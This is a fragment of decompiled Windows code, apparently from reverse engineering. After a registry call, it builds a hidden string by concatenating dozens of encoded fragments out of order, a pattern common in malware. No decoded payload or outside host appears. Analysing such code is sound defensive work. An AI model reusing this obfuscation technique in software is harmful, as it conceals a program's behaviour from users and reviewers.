 RegCloseKey(local_280);
local_110 = "/2b/62";
local_118 = "/32/72";
local_120 = "/45/22";
local_128 = "/49/64";
local_130 = "/35/46";
local_138 = "/49/39";
local_140 = "/49/62";
local_148 = "/2b/61";
local_150 = "/49/60";
local_158 = "/35/44";
local_160 = "/23/40";
local_168 = "/32/72";
local_170 = "/22/62";
local_178 = "/35/39";
local_180 = "/2b/40";
local_188 = "/33/3f";
local_190 = "/32/27";
local_198 = "/2b/28";
local_1a0 = "/2b/3e";
local_1a8 = "/2b/61";
local_1b0 = "/79/61";
local_1b8 = "/79/61";
local_1c0 = "/35/76";
local_1c8 = "/5f/6c";
local_1d0 = "/64/39";
local_1d8 = "/68/45";
local_1e0 = "/2b/3e";
local_1e8 = "/35/28";
local_1f0 = "/49/40";
local_1f8 = "/35/27";
local_200 = "/64/37";
local_208 = "/68/24";
local_210 = "/39/37";
local_218 = "/35/46";
local_220 = "/2a/28";
local_228 = "/35/61";
local_230 = "/29/61";
local_238 = "/75/3f";
strcat(local_4b8,"/2b/3e");
strcat(local_4b8,local_138);
strcat(local_4b8,local_110);
strcat(local_4b8,local_120);
strcat(local_4b8,local_168);
strcat(local_4b8,local_130);
strcat(local_4b8,local_148);
strcat(local_4b8,local_150);
strcat(local_4b8,local_190);
strcat(local_4b8,local_1d8);
strcat(local_4b8,local_1a8);
strcat(local_4b8,local_140);
strcat(local_4b8,local_1b8);
strcat(local_4b8,local_1d0);
strcat(local_4b8,local_1e0);
strcat(local_4b8,local_200);
strcat(local_4b8,local_170);
strcat(local_4b8,local_160);
strcat(local_4b8,local_1e8);
strcat(local_4b8,local_1f0);
strcat(local_4b8,local_1f8);
strcat(local_4b8,local_208);
strcat(local_4b8,local_1b0);
strcat(local_4b8,local_128);
strcat(local_4b8,local_198);
strcat(local_4b8,local_210);
strcat(local_4b8,local_228);
strcat(local_4b8,local_178);
strcat(local_4b8,local_118);
strcat(local_4b8,local_218);
strcat(local_4b8,local_220);